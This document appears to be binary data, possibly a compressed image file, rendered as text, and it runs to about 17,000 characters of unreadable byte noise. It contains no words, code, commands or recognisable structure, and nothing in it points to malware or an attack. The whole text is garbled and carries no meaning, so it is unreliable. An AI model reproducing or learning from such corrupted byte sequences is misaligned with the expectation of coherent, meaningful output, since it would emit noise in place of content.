�yU6��A�v��px+P�ZpI�<#g��up��8���Ko�Z���ƹ�1�<��c���@lP�ǜtT�J�o�����B�L�z���ƌ`�1E
4_]�r�C���L�S�L@yA���?/b�Jg^�=�Xo��L\
���O����&��@'j} ���%�	�����d�7��Ӳ]�?������j�:5PN�f
ě�ۨ;X����(�x���*$N8S�Y��k���Y��?.N=P�C���G���g�A�$��4�lD�\{Q�P�������Ín0!�]O4��*1��I�^SG%PA/0A	ؓȟ�ArY��$��T\� U+k�և���i؀p2�әKX����$0�U5�3��eR�?vS.���P��� 0a�"��N!		�p����\o ��3�X� �8P�`��΅U�ֆ�	7��uM[�-��Kd��/���nd�PS)�P1�P{�?q ��HeF��� X�X#���ʀX�?��=*�� ��#ǃ*��j�@D2�(s \ &�#�==�ÌJ�H'�n  `�l�0�!01 �3H -�
u�����!#���(%�0��������AB���hD%@��R �l/͔!��8npA�p .p�jB� "�	M� � H:�1%AL���$�UK`�r�!�?�x�I��|�B�f����F���>���8�i/u��&�D��p��a �����'>`8-����"�e�9	@�R:��zAT-������576�A�$�� (� �;W�Ϡ�3L�DS��S�B|XU�A�,��1�@J��YIG X@.O� �d�U���F�i������'��t�P�C�䦔��)����fU`bA6�l��{�PK���0��A�ӌ�����Z#>��Sx-G:b�ƌ1#�m�w3�(�*�B����A6���P���o�!�:�AQ�d��W<��<1��s�ZX^���☧��
b��xw�cg ������>�U�Z̂4 �0�  �h2L7T� 2na�V,���$p��E-*�~/b��{?�����
�=�k�!�5@24��&�+����M坙�p�| _�Ӡ*���P@�� >�d��$��	�DP&�G,PB�s���r%v ��1�x��,�X8��R�Da�!�LZ �ȵ{P � ��C�e�rY�`�\��r�$��F� ��,́�c9t�H��"���5����^Z�l��<��Sv��0���#\ƈ]@�FX*�[��:��@G)��F��9\X6̈��I��6��.�F���!��ln���ܜm���P��D�C�T�c���K�I�*7������"���.�&�����,d����LM#4(�F0�Q;�?�h����kI�Ѭ�"}�3�im+�T�c:��=|M �ց"�A�8j�fFt��5Ea�^sz�g�u_1�~�'�2��jb675m�y�I/ :p���sŪ�	К?���6�*�2W�Śf��Sҁu����a�0�[�R��P����5a�ehPG&�p�tL� �0\�y��~��q���ycZ<���	*nOh�?��Gd�%)����6�L��{�4��$�T}5|�,@x�0(B#2��C]̠��U�P1Cy�`�Y������;�g�'Q0�V��E|�H�7�O�=v�2K0C��ҁ ERr7�Dwku �����s?�"ss� ��'P3�Wô����
�2RO�(�P�Pu� D�!�&6�4=f�g7D{cs?nB����Q5eJe���LɄ��1{��)�7H%8`+|�j=�T_h?��&�}P �Pi(u�=`�Gr��@T�X�' s!|�P6c%G�h���x0dY�	�Hi�V�Ȅ#��nU"8t�$c�X��7㣉ʧ�y�!���@P��� ���`&�BO�F�$�*�Y� 6,&O���0��6�H ��'[VQ?�!�Q��v&3\@"� �w��\�6vTD�O�so����^�4]Ў��o�#	Q�����(�a�� L�� O��qćWpă%�d8e�����L��y�N�mqw5�!^TXb3g?��*8T K��|���җ�ևE��"��"�U�
�5#G�2��y����.zC �&���q�`iM�i�p� ^�r"1�ч&��<�He��|]��@P� ��R^p��CZ�P���b)U39�	�qE4<�*�z ����U�F�]Hh5%R��YRePtQ5Q֌!Z��(�3�GZ��:��I��sp)U�i}DP[��j ٚ���x�g�>��%m`�9A�I�I��pY�Y5�1R�E'!�!��Ɯ!I�8:�#�CO�%s�R�i11�����i!Z[0� ���z����d)���"L0�0pU���ȸg�r�X{�E��
sGx��
9�U��:39@�ڙ|�GOš*+�A\z�U�%)�M^�E�P-�]���$�i��f��3�S"��AP\ʥ�3w>�{)g�Mv`:�G�,��l��Y�OT���J*y����i�|�*^ =�hyepYF@x���w�@�R�,����p#�OH:�0D{�5i�`t卅 s��B�P�pJ�|):Bp����P'�0	|P�R��jJv�F�*�J>Y�h0V�f?Ao���Y[�@y� ��VHJJ8JJO��W�0�47jc��Wx�:)*�^��\Jyd����|Q,�YY�T���=S�B�
,@��٥��;�e�،�	}:{��CP|�4W�:N�+tz����S�� j�u�4���J��w�K�T���f��$L�u�	�ʮ���)�|�q����C/WB@T�@W&6G��^�땛ə"wm"��:��K�Z�����qf�U�wu�bB9থ��S�U� m���:+P��"�P����5�1MB��`yJ�Uj��Yxa9q�U��Q��i�i�K�����.�a��%sx��r	�]��ɰ5	^��Ge\�0�0u�*��[�����T��@U�fL膷� �J��2��z�;�[7���	<d� �;�|��n�˘5P	��1S�#��:�0#н�� ���|�іmI�\z^'<�F�++`��!,0�:�-���+6Tgsx���<
������=�����M۪���>��M���������Y�p�Kx�@ZL��m�M*�P&�F�kŪ�|�v�	�Q���xP��`���7��0	��5+���	DSe��)�0M���<KPK��"�����Qe@5��;�HIPt&@*T��[�"t�f���'�Q�P�O�;$Wd��K��hmq��㰘�}�:�����{ |����)\Ų��,3%�PJf6c�1j�@������y��0�:��b@�G�����I��j
+r�+���"�Ѭ+�1���?�!J'@#`��������y�gq�YA�5��Y�@;��ܻ�;�S�Z{�$R"R �	*�8ĜiT@ф@u��+���d�� �L@���/�©��\��A8� �tȰ��y0�Q��Q!=�9-�˫Y/l+8�'����I�mk��v"#Řq���{[r�����`���� 	G�W����DK0'�Y� 몵�p@4� 0�O��d��@�݌n	�p��ʖ�(fT{0?V��b@�9Ek(��Vʄ�w�\�|T`��$4�MAS"5�Y�!� ��X|�r�8"���@�%Y��Cj+�C�𡖰!X/��l'����z��^@���'�!��?Wz,�%7`Ё�+����Lc��]*�-ZV9� (y3?��"}����1UTE�!�n��g&�>�2�����W�|K%�Re؁�s0f0�
m5������W���˧�ȃ�3Zc�!���hT��0�\�-��"��,�R824ιL����+�^ �*��o@u�1~2i�B"k%5�m���N�9�3/*P�V8��B؝�J=�>�B:��4�g���{E"�(�0�MTu�Z'��+z<	"}�p�= L���v�����Gy��;{j^G��	��9=�P�D||7^n�b����DL(�fS������q��,;@��d*c0h���ڬ]�(�;Z��!�SM%��c�\r��/l��M1��\����J���[��}��[0ݖ@a�1W��\��9�2��,��'h�k�	}��=(�μH�:\3߽at���V$o��B5.�.]�[�j�� ?0���
Ã7=��!F��9{;�p�r�����a<��'o�^p�O��Gѱ
�W�2�PY�n�"5>,,O���v��|��w=�k��q[D�rK�PJ��s'���A|&�S��DU Sp8��4=�Xv����̼�'
f�kB�������ǬVv7{��R�"���}�
+��pL� 8�!�B�M[4��|BD
�7ݹ;��J�3��݃�v�T9P�,�fg�\Q�ׅ�����bf5f~��
ϱA	����H�G){{�[�r5�@����JM�� ^p�$n�1	2` C�s����d��W��:\�`�!�'��D4X� �A����o�?2Ԭ'��8'&� 4�Ф%9�e���_$>,�28���(Pa�bhg9t�qy�B�Q��jZ������8���{ɧ��	Z�%�j����F��X䛐�#.�H3�{
��1�]��3>���!O�+�m;�3�2�2U�z��?!�&4D�P���J-�ՠ��#Nń$��=�g��p��F�P��
~-���c��㴯%4��a��Qs���'��]��Cӣ�c�k��+��q��i�2F1���4S��b�G����4/P���A�@@� ��!gD�0A"P��ͨ����lꃋ�94�!$�Y��q��B'�'*Z����a���R��=�xb���@���<r,?��a�4�g��X*�P3a��*�BV1�Kv`����tfxQ8�CY����0�� h>��!�Xa�[ԸC�Xb	/(ğRp�H�'��B���(�����Ɛd`*�2�<�
ğ�0��%P�����"<&�q:�$�4�t��[2���[t@+�,�v��࢏>��tOBԶ��h�%���n�]��1�j�L��̟A���2r8�aY^b�A�q��MA�6���7�V�b�O2�P�"c�o���f%I�8�m`�f��
8D&��Ok`�����)z�gIA��˒��c�>Tԡ*�(��.���e��ϋ��)����Ag�=Ncq�����×��40�Y3��Q>j(h�1�A$~�^�4�NX�d�+���,,�s���ϐ��=��o�B��o��]�ت��t�xr2ny2��RnK�3�)����� ��G��q4���L��T/V�,�Ӽ@c
X�xs�˭��E��!x�b���۠5���i��fߣ�uLYM�z���Hw�ak��Q��t�8�D��4jcqT��6�-5H� ��"��d3���$.���i�0�a>,��z3�fR�W`!��C$�P�!c��D�a%%��"����)v��D�OJ����mdIo�3�rL'Q�z?��s(G+%!#��6#�p�"h��i�ao9� �!�1pд���1��g�1�
(X	O��JZLD�c�c��`�A���<l"z�$tח��f'FYˋ.�{U�^�bG�Q	��{���n�*ksY�ID��ÊX�V��*��1��B�y��(�=8!�A�d '�|'D�X�V@'2m�,��	t7<���-m��vY�|V�5��E�c����X*֡�1�T�8��%�Ʉ@�!+[�FW{x���L�!�P��1�=��a��*���(|�Dm�_�"�[8km���Abi���,�c�A�\�c(�M$Rq�S'`��G��c���փ�o/Ôz���t$�cȕ:*�=P�|l]:�P�L�D�����u3��`�Ǯ���[]|e���;{Ug��W>˴> G�٘r���I`�R�b�W��`/h%0r����V���$q����q�p��W�f���$|�AWRG�p�,!�b������U��*Ilè��B���`9��]��$r���>��!�u�24H�0\L��"�)���� �4�� ��"D��̈́a�(`BR��
[�{1�-}a�-Fl��x���AE��a^�[��c��X�A�*�L� ��K�:��J��(�8�~q�S�x�9��`��LL��	"��N"��K��3�Z"������r�PqK,+��z��Uߍz�(�)�:C�r�i.Hn㚅�����0Ԏ��R4�5Ϋ�-=i�Π�9�!�e�#�^<F��u�k�M6{]3��q��u�K�Ѻ \]��N}2��g ]$�L��0�&&1I����9b`,�
P
Nv0$�#y[\�Ã~T��C�&�2˝S�i�bb��bQ����k
w��N�\�<;�ƛ~/�V3\�A�'���U�S�de�����S�O��u��v�O!VK���)G��|���.(g�p{���`����h2���|��Kj��Ul���H
:2(�GP��(U91�HPOO9�?

Zyt��x�3N?��bm�)ғ��ۡ(�S)�a ��PQ���Έ���f�-�P���P�~w�ex�l�u��+���{T�fE�m���A�h@#p`��'OO@��Q���dz�?̹[����H���C���J/����2�{�uΩ��>�� �M����0��o0&\Si���'�O/���n�GI1|'�2�p��Rt���;(��m[Q����� �'(�3�<�c�S>FP���ˎL��#>��Y�Ǻ��0���0���s>���+����c�y��� �Ĺ�����!rPЁ��-�ۃ=@@F0�d�� �0�,�{B\�Ih/P���>d���?�+p���HB.\��s��30��3�����1�6L�����$���d���B@!�6 �3�B�3 � s��B���@c0�4���3�@�Ă AFȄfX��`s�>0@ŊP�E��p���� &��4ԃ�p@����t�M"4�1@����r�C�cD�EEd�J��BD����+�5���D4�0�#��^tj�>�fH���/���Ant�#��A�ƈ(�Hd=փ�R>&��v�;md�h�r�6�{�Hsk[��)�q9"L�n�Fr���1��e4�v�!�!؋F|�/8�E$G�F��3 ?K�#��\��X�v|=d�v4�Ld�|D»���H[ �+�?�� \��c$6�	�5āoY &�p��#�EX>mD=j��/ �lG��E�@!����E ��ܜ�؋v��,��#�����@D,�Ht�f�H7D�+xɢ�MBP�<���L� ��)(Ȝ�o\F��\�!>�����$�"\FF��/���,u,��u@��R��d�p��Ed����&aD�4 c��\C'DAA萏2�B�J�6}������iŊЀ�c�B$�#(�B4�4�sBeԀ�4B94�)��Ll�/0 t6����1Ż�I܄O���qY�/ L^�H���$.��G�r����!��[d��\F�|G��Eϔ?jLG# ��>�O% �><��p K����G3���W�>74���i�M��%�@�Gk��R9����3֓Q'�M�d�u��NDN�3�*�WK���'`$�,�#0��D�\����ɸ��ӌ�38=���;��p0�"D=5MϬ����{"��P��&[��c���I��R(�K-����>��F���xt���#Г�OS,J��Tv��Ё�P���r�Sp�T�Tg4B�C���[���N(]�y4[�8IՏR����KeC��M�R�E���qq�+(E�J��Mid�#��Xݝ5��o9��/��fp���K`EN@ͽ��o1>�;q؀F5����H�Te���p�Tm42�����+HE�˯K@WE�G�!�O]J�,G{4��A�ɂ8�L$�X��;tI,u���ջ���B>�HH��[	7I+�����X#���4YR5˫cؓ)�O74ͽ�������,����@�K@�>cؤ#�B���3ͫE���o�[04 >s5j��݃���%�4P�M��B�)��&V��m�\_���ŬT�",��O�����S�4�u���!S�E#D#XB6�ۂ��rB48U�`Qs�N�[�L��(@7'�(�X ��C���LhJ!$���Q��M�LE���k��#ȶ��S�K�t�u�Ĳ}�)��m�O���,'Q�.�Y�PE�y�d{Sȸĵ�F��3���+������U�ʫ=Q��^�QQ% ]�X�پ=Y'��= K��VY��W�F���0��>�X]��ʭ�����GRÃ*7��\�-'XG,�\έ�r��C��<��E�\4]+��'�$<(`���-O��!%�Fa^F�[n,U��߂xG��ԍ���������A[A)nԥ�i�`���+X���ݥ^/����H��8��T��a0��r�%vX�U�Z�����K0�+ c��J���T�OBS^�@<8�?T��R�����ie�{���\ ��M+�ݸdQ�'~G�1G�e?�d�H��k�'�UIK�uH��chQ-M�2~I�]f�sZ�R˄��|�V>:��eN�RFh���o��M�`��R`��*5	>��B;)N��R:�D0�H��b�
�j�Q��N�����3�n��!@�d<eT� P�cK�Ip��tX]���4�����d��\��bd~ձ�E�&T-���C�ݕ�0�^`�S`��=`����>��1�u�V.�n�C�����3+����ʰ���}��w�c<�g�v��F�Io�i��R��!�a��1 ң!�&۹�Dt��\�;:R�������S�_#��9�.[QI� �Fi�;c:��w���H��#������HV��Lm��/��@��.e� e^W��c��^�k2�!�4�*��~��"���/�K��KoLb�Nb%���ܜ'y�6��k��G1�u�)m�HSA�Jz>o�G*a�T%n�J̓���tj�Iǔ����u���h�L(g����U'�Kp�f́�e֜g�J�˞UՊ�k]�r�L@��d�Y��[�WpB�=Y�Qˊ�r���de��9�(�����o�j7P~qr���&��nՓH�q4XZ��b��I+����$'���٠�r���r��o�Q�9���1xl(�I��q�<�cr;��<�pd<o{LFx(9$k�;RqKk.�=x'8�C?��t������C�H4h�� .;���<u�j�n2L:V9[1f;8��<P�f �w�@�s�ü��Lh���1���;[�1Z#�
�ck�L`�����ߴq��ǜ���M�p�2i�2�m[�}3:S7�~�k�(h�J�Mp�r9�[uI8s�ރ�@��&�8x.��LXɕ (�h f?\1)���7��7{�����p}!u>t� O9�y�I��S �U�0C(	� �K�q<�xOw��E��w����z�	��L��RO�c��<�Z(qx�-PxZ�z�//~�����.��xʸ�y�a�h��鰘*,<x�ᶶwy�ؖI��ո�F^m6����w�^� z�"�w��z�I��z��z��|��~ ��G/������a���h��_sRg/�\y��� �C�1�������c���gZ��[(��/���/�1|�2�����狪oz�_�Z�k91{�.��n<����)���b��{�x{�H��Ǆ��(`C���'�w��_���}�/�� �8�2���/��~���'� B~q�lYH�Ĉ�
�������*��Gj�?Lc&a��o�)Sz���$� .X�)I��(�&��9)$DC�r����r�2F<Gn������F[�F$(P?�������W��FT��_F�!�Xe�jx���\&4&�l�ʥ?�4k��l�I�-7��k��8x5�$<)
T�ؠ��[���!�s�!
�Xu��i]V�퐴ƹgs-h�(�#��o��gִ I)�T����aҭ�c����3$��rn�eҁ��7G�{�a��=1N�S
Ͷ�{�Ei[�cQFJ�F�V���?�B�j�qHD���OJ�d�ǈ1QW�c�|�N�M��]&�tWg?�s��G�@�U�xQ��T�k����h4$���uP{�14��TmqZ��\Z���D�M�D��)S����a�b4��Q,p��$�m֝N��S�$a���0�����E:�k�՞i���$��AND��}��s�T�i�h`�ZքQu�- ��^� Ü'�Έ"���d2]�%�����	Ry�A6�8�cA����v��;H:iA�7��Sd�C^,��#dZ�}^<��@$nc���hq�pK�i��.-�+&������c&�4�Xuc\wݴ��y�O{�ٝ?��CE������eQ�pk^��892H�,{�m��9�T���? ,�W��9��vKF{�Ԭ$Q<	t�ݲ�g�&|�5i��2~�4���?� � �3�L@� 8Q��b�3�B��ꏵ��f�~�Y�%�{KFН��	�@B��<��&:UJ͔@�j�!~@~�
�)�b2P�!gK2����;t{i<F&^,�������[��'0�F���i+D��8�cI:8�0�%8��.1�Bh�N��@+���S�	��C�qy� U�6��j3��j¶��.m3:������ 2H���4b�cИ���f+ �-�7��ћ^�Jg�E�<R`��	5$������o� Z
@���,���@�<��BTPA���UDA&ոDM��18�QȎx�#?-��� 	����`��V�2���� �x9�me��#��x�-i*��#
��[8�>�+��f0�$G!�T@�8�G!���*CB�ϔ1� ��GM(6�m�C0�	��E�QQ ��������s)y�G	��6�C�!0Nڂ� �P�zM� ����r��E��.V.�HE��)�����e�s[sf��H0�B�A� >�����$rE���d�? LgBS+
��8,5�ԨL����> �!<��#(D���!>��P+���V ���W����`I�#u�a:1�#Bp���r"2�k\  ����� CI �W��E���D�C�.j�F�B��4�5M��~�~j��/M���Ƶ�X�*7��q��*Ӂ%���<T�ɖO�2	"=T��@j*��UI����2���@�w��,X����]=(�>�*	F�m*��G��Xj ��&I�i�S�a��F�j�5�H��d`?!-�>@ d`�!���G���I���Tf�<4dk�!DU �iԤ*��y󋡄�j��0$�Znm Zf���mA�+_Oѷq�ax%Tܣ����k��H���(��$��8�yۛ�Ԃq�!�)e��� @��T�4���l���[mk�M��
AD���WU��%wY����dj�$`L�%MZ�p1B
 ��8V��X�rUG)TLYe�`� Eu�A��H���A#r�#"���P�R"$�pY�&�=<�����
���A��}�Ԁ����8E�@KL!�{��r����&��
�w�`�W
��$T0e�O0\r�p�(@sf��$&��C\��pp	�7��(F0
�"���-��� �T�#5��g.�vG�@����v���i�v�~T��lw1[T�s��5��Í	��[#Ե�Ŀ�P�ǠP�"/~Xt ����DA�=�A���%�L
�%��/!�� T�)�H�r�c�(S�(�# D�Ļ�z���; �� hc4�N6�qm����`�@$'Q�������=?\"�ѩ���L�D�r	V���,��~(����6F!-�C��	�����#@9�:�.���քN�<o]�B���ה������\�� ��,�^h@m�.����<V��%����*t!Ȃ����ż��.���qQ7������m κ�ĝ�(����|���n0�Y��u?Pf� �+��51�M�2@1���iSx�t�VMX�x��)�LX�8XR�Yi�%}V:�K ��e�Ѡ��X{-� ��1U@��!�
�����%ߤ��aB,)T_�X%��"`�a������;�:I�i5T�H�����q�:1_D���R=T.@�@!� f��"Zq�h�	��Ω����aK)�Ha��yM6m�?\��X5!�D[5���K`�-�� �@�Y��V� �H�@��X��Y���"��?�a����%���M�BP��T�*B��K`M����i�?�@ޱ�ela�Q�lGb |�"�� D�j�r�I��i��"-B+��K��脼���Ṑ.9�!��cOu�K)���#9�'#/��8;�c9�#�l �8�-ALP^�3na(�4ZU5�� @�y�ڵ�	���",�hDAy�L�-�������t�D�Y1�A�a��t�@�.��.�A�����@�_<�����?�Od�5�BbdFJGrhD� ��?Qр��݋�@DxF�@�:B����t��Ȧ��Tb�pX����y���c��b���@Gbn���Ѵ�H �,�b��/TC��m%b\c��ĤE�!,k���)�`!��������A�)9Vt�L���}4�#dAY��&�qz�%x���<���!e����]a���Ej&g"�\�FBbj̚,�h�F�y�K�@r��y
��,'���o� ��o�O<(E�?8B�K�ej������'�� e����E�?,�? �!��F�v�FZ�!����LBy.DrD��A, {��!�J(� ܂}���f!dA��RgXLҾ�ʎ.����~�h{L�䀀�L�Br�u���2`(�&��wn�� (����g��],��(x��\Z�����C�)i���0]-��E�,ă��� i+)��,�k�Jg,A&����hw܂`��jg�*�F~j���/,���Ą�ht��
�AYE'u�(#�A���>m�RP�'q����A�X�)iި8��g,��,�g�-�2h��X�r&�n���:��~+�:���������ڀ� ����f�d���뼶����+�A��k�r p����v t �&��",�v��v��^�N�5j� t��vk�~�v,��뺮���+��+�ҫ��A�f �ޫ������,���.��2,@,H��B�\�?\��f�ƒ+�z�ǚ��6��ƫɢ�ʶl��k��k�Ҭ�����,��.�B��l@  !� � ,    � �  � �	H��A�Q���ĂÇ#J�H��ŋ3><tiï_C�9��S�\ɲ�C��!I�&C�8s���͟%
�T`��&�(J�OAP!H��D��:���"(� G��3vd�G��*�	-_�$^bJҤC���;�����d�$I?q��Y�����P1Ɉ� ,9TVmg����8 ����xh^�'�.hB��Y����W�$Tk�=aL�;�q>����H%�H�s�H:'�@�����	��>�u�yA`:t��l�hh�%�8I<k����*L�`�M^��$!� �I'j�Q vX�%� rfPi�����L"�S���!��5�]��f�	!	�ٗ	��,��`�|@R`���t/�P�3|��,Pah��6C<�l!Ny���OLaLI���S��@�%��O���m��1E&�1����!�fEA�"I�����3�5R��-��-Wb	�mZ"Z���Ie>��l��iف��p��j)g �d���� ��ט?
�Ws�%p(o���Ë�-)ܣV�`[/Yۖ8�S�6�$0�dg�!}�AF���i��j*��{ʃ!�:�9��?iTs����H�`�aH8�@ȕ����R��r�
�Ԓ$� �"��p9�$5q1긙��h��쁪Q=�W��1C�/��W`�q!��I�S\�z�f8���WG��AV��H�Q,۬$&��� �2�!4M\Ч!��At�X�H�
�����(� �dI`d��C�.�<��9���S
ٲi�*!��Ҭ!+�C��.�B	ّ� �4� =��C�,P����R8J��6O�
��m�A��&����C��)Pt�@ (T��e�c��cUY�yYW�=�ԕG1��	�����L2�-�<=dLPn��b6h0����v}�-�!�Q
�����wrZ��j5�E�5@D�bT(񭁣H!����cڋC�H��M�qKX� �)\Ms�S�t�A��A�S���v�� ��|��=���_)����	�b�������	$S��c�5�8X�%���+!��7�F��N����VHbx4De���D�@�@"ь�����Ҵ
8�޺�&Y�` ,��HEG�ȋ^,�SBbE��,��`ӱ�4�i�����ǹQK8 
�9�L�2B�d�p���e^�8�?"	e��per�40�
_8���-����$'	���r���J�
f��]�DD��1f�Ҥg�b�2\NS�0� �X	 1j�L���I�����p9���4̃ ����r�Р�^��0�9��
�
�WH  ������ ���F�{*X��� B�L\�D^8�_���X�A�v����S�P�!��������0 &��S8S_R`pM8d��P9.2O$}��TS���|;�a���z>�R�T����sb���ƀ����m�]|�J�
��H*3��c��4���r�n����bl-��rA�%f���Wa� #AW��:_$]:�S�4�,�E�r�Ϟ�X��0�iD��PSo��[���Hj/Ht�� ��0�@�
������
"
��,HU��8� BDPq#��j�N:�0��T3!
��G��v��Z� 
���r��U���	/�� 
��1�r4� A�$Ի�� �k��n�C�X8��c�d�I��x����DY�
���*����UF~��'��	"q�� �_��7%�@H��� �� @tq;`,7�����jF�-O� �=�.A�PZtB�+�<%Wgp���Td����VѴdY�V�������� �dp����%�[�q 2�xq�1?h��5&00<� �@�@� ��Z �ct�m��.��T�8�q '��(@��u�jY��p�L��<̠T�q!�.��R��	 1d����7x::;R!>&��B4�3�щ3(��:�A ȶͺm��+G�O��(���x�P �4����rc�{�^�'Q�,�����%T=��5�{9*𭴗�ď� d3P �uzL8�D��(�Bf��V��.7�"JҼ\$W|��@�jE��;z�s"x涎10�Hx�� Ԣ�KP�%��'���̈́��.� ^71QfC2�<���K���1I�˺���%#y O��RR��q��ռ��qY͖�� �+MBՇ 3��L��eH-��>T�pY��XW�$��L��_>��������\��� �#�v q[@`p�S�ؾR{ #0�d-� ��# Sng�.:@2�B@���C��e�tC�g"�i2p
gP;q3���&kP 9cz��+�V��T3�r�7$�$��6�@)��pv�V6?^0�61 �	;b	�r��QS�"�!'0�C����� 	-�?L�^��2��v*ԶL�e�av�T�`er�1��"�9�p���S��b���'�8�]�t�
x0^�p#e�7S�r<�4	��m87F"�E�хGm��J��$a~�%����@�#��@s�6]���z�-Ƈ�[(+�bxhkA���>$e)p ��W t�2��l������A��E"�q"$t�XW7�wvf��>���5ч�Ȁ+�� �D�X�t�T��3 7�Wlm$�`�!�?$[@A4�q�xA�pf`U�����������1���8�,��|�C���gY\!�s��9z��%Y��� q�#�Nf�d��[��FN@�E��'9	�7	|��zh �#�S�7��k�#�	����C�"
��LO �R���T<:I�F,��"!t���`�c�~���	g�,6��H���	9���P��g$���'�JD�Z)��,�l<�Tɓ1�(�)�Xm)��py��=�]v�m�7S1V�i�3��@��v+��p�w��6	z�}�MN�z�W��@VE�,Л@�)�8�3��$~� ��~A��<xG<E����PY��Ge H�LA��q�Pp���kYe��Fz4������x�4�<j�3j�_v��B��C��,	�4�5U	��S��������C�Ca�䕊lɅ2�Y0�
� �����L6q<`$!�9��x�a	�7����@�7�TV�#���#�������s���"��G/�7k
���|��F#�y�zdk[	*f'(&�aTCa ���(U�:B jJc|Kcw���9X�&�G�����J���I��t��T�y������z:|�!����IVc�q�z%����4� 	� sQ� ����j�W�T�8�Ԡq��Y�':�s�k�]$50�q���'I����I��b�� x)�X �g8��4�j6R���j�. ��H#Y����f�A?�^SŤ�D�q*���UȮK�����
ā��	����yv�G�'�1x F�	��Ю���)$9��:+���@�V)&B%i�����4E�T
��|�;�#;�?�!�����G�)"唚����/�FĚw��?��$�x#���`%+M����4�x���ҭS�=���D�~{.Z�j+<b��ֲHn�p��:I[	����rGcP	��tK��j&���"����p%VB���)B�K�P/k <�(>t:��YH"+C:3�`{v�в��#'p��ȴ�4	y �s�s��S����_^���%�D����ka�P�l��@o6�0���dJ�Gy�i�5 
"�qVx�c�q L���[2g�4���к��d���_�-�H����ɥ��Kg��1kȤ@�ӢI��4A���#ѼL����;�����P&�ɑ[��a��.�U����. �O�Y���2;30E�+��Lhxb��&�g�vy���1��B�)��S  ��6:��������l� c� �T���p
v��Z��cV�����#K���˜�*|��)5Snl��(/����x�|��&�<V�'�V�k��[`�P�T:y�2C�{X	�y�q��pI�`3�P��E�|�9�N�b��� ���`�P��p3��J2�2\��B�XzW����y��x+ƴ��i����R��ZI�h����t�(����3OF`I;�w�LN+!Y�ywbw��Kq��L�v��S�s�	3���C���2g3�gb���zSJ*fc���3��N�0�;�4i}Aޖ�d��&��ȸ��%2`w*P�Q���R0��;�`#����!c¸�u�9�ٶ@�y��6(C�[-u��l�|! �Ǟ
$"[���w�`�!zRg$l.@9x��Z\ �����3�4쾿�2QN�Р�/�p#����Ƒ)�!�S<N8;#��8��К[�� ]�QJ���X�V�����`2Pc$%��}݋�����܄��(���'���9���`VӸ�{�>�h��E��5�E�����Z��k���m�D�+\�\!��=B�
�}��V�{4�I��>�p
ȝH!�c,�Wx�.�էy� ��
6��R��]tJ�$���
�# ���x���+p=�j�L �h�0ᘽG��TR���"�'�~ n��9l�b���L������5����B��K�W�h�3$��įt�C��3��C@
�m�ŵ�5��(*�*�6���N5i�|˽��9/�ˀj@�H0;	���
N��*���ĭ���+R ��~�"�r9���>��c�H� #�1F9 {�I�Y�v�4^��6�Vd��2�}c9��3u\R�yS�bt6m��[���>N}@�Y뛙� ]C\�e>!2(��$�*c�=C7���	X姊ڑ�-��v����^��ѝ�	q,F�e0RQ�Y(T8�꾑-[9ן8��q� ������ ���谥@���(����5)��C,�b�}#�f�������*1V��T�J�7y���u歜�;R@��5����j2?�����Y�tL��>k�t�{H,�ňt$�f���i�#���?���@a1�YA$B|8��L��<����m�홿�@�a=��	����n_�,�=n�Ń�I��@���w��Q@�17��n��6?a%3;�
��|���?75lA�$L�Q�2j�*�3t�1�6�i:��_V���"��W�#��#��N����ٿM�f颖[R-�_�8�.���/	���t�8�o��9�g	��=QLHAU&md��o�P�r��1h��'���W�dJ�,���	���X�&e=a9��JB�%]�t�$T+���w�2��`��!.+����ݤI�n�eܤj6���hǂ�8���d�]� ��C��m�h#�4{�Y�Ox�ִ��e9���vC&�^�eB�֟W�+�~e����Ѭ���v*s�����Ӕ�?r��ȔTnsڕ�mc�TÙ+q��`þ;��x�胐F�*�ʘ�c��9"���M�29T�$
��~����I�����Xb���,����ʨ��1�5��`��8`[���"����B�(�X¯���'AX"c��P�K���P%��`>P���5���?� ��I&1�%��M�q���٘����V�m%e�-Α	D�X���L*˂�
��#���m\�Fd0�GTPq�o�J��H�r�o�2��o��� �	`�2j�C�rg5&�"5~c�I���դ�d�)r����� ӟ<�G+s��wXg&��5��Ap�P6��v E�r�L����'*j
�,mҲ5�]i�(�IC��c��G��6��-̯�X��j'�8�.Ĥ�e�����˶ZW�#�S�Xb��]	PI_|�23Ou/�R�7Ҕbe�����p��ԋC,81T�������Kt��P���>�SW�����%x+�خ��c-�$Yi�d:	�,VB�	2pa�Jh�e����2zȬ�B��c��O9�Q:]�^�{�+���\k<�e"�k#�L��!��ʔ`^��^�^	�2� iR�
9�!K@�� 3�QM�3\&Q�%g��F����!�CV
+����c�T�c��Cl����0\ϔ؟<]&��PJ�8!E��7�O��c�w#���2��$*(�A����y�\������jj�aA�VЫ_||X�`���m�s��C<T"I+9PH�l�ށ�x@C���`�p
� D����L�.j�?@s���@!��,d��`�{�#����8�K�J�A����	��G���)���5;��?f��e�{�(F��g�D�6��e�l$��X5LE��(P��LH�DROn�,u�cAcI)9��)n�����1΀2h�{j)�fbp0��QAFhe
d�G0�0�=0�j�P*��c�a	#N!������X�L�
`������)Nf���`�f"�F��LHB�ة�|d	xXT-۰��1k�{X�ְ��m&���:����x�Bhd�C�c `�A�qBp`Q� hd��H� �B�d��\�Ѐ�<��<hlz�S|D�hMd\
Mq�T&��?�����&�g��X��rL����Q���fn(����Ց>��UC��O�Ґ���Ҏ9Os�`3N���蹇�TMv�������LFDرn��O$(�B������p(B��3$�Z�+Ϭ�d��Q'H���⩚`��Z�jE��p���ph����`+[�B�Ke�?n��u i�\	�9�C��m9�J�z�[��k��͘�/Z�A����d�P�Y���Ձt7���"���qm�G4"{pK��c����el8l0
���Z��<��B�h!y�c�|�~㝫:�ߦ��=]	��4�T&�C����� W�?�����d��Bb�L��,�am�
b��D<�T�G>"��Ec�1�ZЪ������� �86�رJ/��x
Q��]�ZY��v3�]�b��N�>j��!
#�,5�����]U7�u��?M�̭4W�(�����c�A��\����>Ӳz3;qp\"�!^�Z��|��F�ԛ9z�P\'�u��3�jZ&ڭ_VJ�MU�2!�Jt+������4YU�,T��&��M%	��5O�m����zۢY���O��j���p浄����ۨ}��B��iݦ�2A��7C�x��LA�J�q�c@���P<�~!;&�������əf`���<$!09K�s�_��
�~�Ak��?��D�5���q��ں�-������ۦ'|���?���̷S�\5����2	qBΜo��~�`�pP����:�!�qI�=�J�mۧC�e�2�X��� aO�V���=L��"޳����iE<�uֵe�6�mo�A G�\]�D���~�nd�l\��Pv}ynZ�g7Y��Ұ��~{�S	` ��a���j����S�� ��w�V�Qi�a	�� �*nz�����&�=F`j�����q���2�B�u-c��B���J��2X)��Hc��i4��*�R��B��0s`�:3u�>� ��['�#�)�؉Ԋ���p8?�"1Qc�?�
